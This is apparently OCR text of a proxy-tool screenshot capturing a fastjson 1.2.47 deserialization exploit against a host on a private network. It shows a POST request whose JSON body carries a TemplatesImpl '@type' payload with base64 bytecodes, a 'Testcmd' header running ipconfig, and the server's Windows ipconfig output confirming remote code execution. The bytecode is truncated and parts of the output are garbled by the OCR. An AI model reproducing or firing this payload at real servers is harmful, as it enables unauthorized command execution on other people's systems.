 Raw Params Headers Hex
POST /fastjson1.2.47/ HTTP/1.1
Host: 192.168.5.1:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/json,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
aaa:application/json
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=998059369.1191281;
PHPSESSID=hgm26vrs9s631dn4tn700bthr0;
JSESSIONID=70EE895AEE2519666CF467C7271B8A07
Connection: close
Testcmd:ipconfig
Content-Length: 5475
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":
["yv66vgAAADMA6wEAHXlzb3NlcmlhbC9Qd25lcjk2MDA2MjkxMzIyMzAwBwABAQAQamF2YS9sYW
5nL09iamVjdAcAAwEAClNvdXJjZUZpbGUBABhQd25lcjk2MDA2MjkxMzIyMzAwLmphdmEBAAl3cm
l0ZUJvZHkBABcoTGphdmEvbGFuZy9PYmplY3Q7W0IpVgEAJG9yZy5hcGFjaGUudG9tY2F0LnV0aW
wuYnVmLkJ5dGVDaHVuawgACQEAD2phdmEvbGFuZy9DbGFzcwcACwEAB2Zvck5hbWUBACUoTGphdm
EvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7DAANAA4KAAwADwEAC25ld0luc3RhbmNlAQ
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 18 Jan 2021 09:07:56 GMT
Connection: close
Content-Length: 1347
Windows IP
:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
Npcap Loopback Adapter:
DNS . . . . . . . :
IPv6 . . . . . . . . :
fe80::1056:3c8a:6c34:4c3a%23
IPv4 . . . . . . . : 169.254.76.58
. . . . . . . . . . . . : 255.255.0.0
. . . . . . . . . . . . . :
VMware Network Adapter VMnet1: